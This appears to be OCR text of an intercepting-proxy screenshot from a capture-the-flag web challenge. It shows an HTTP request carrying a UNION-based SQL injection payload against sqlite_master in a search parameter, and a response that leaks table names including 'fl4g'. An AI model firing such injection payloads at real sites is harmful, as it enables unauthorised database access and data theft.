 Request
Pretty Raw Hex \n
1 GET /about?search=xxx'+union+select+tbl_name,2,3,4,5+from+sqlite_master-- HTTP/1.1
2 Host: 34.143.130.87:4002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-PwnFox-Color: green
10
11
Response
Pretty Raw Hex Render \n
purpose and improving the recruitment journey through real
stories and data. We foster a collaborative workplace that strives
to create the best experience for job seekers.
Search
# Name Description Level Votes
characters 2 3 4 5
fl4g 2 3 4 5
sqlite_sequence 2 3 4 5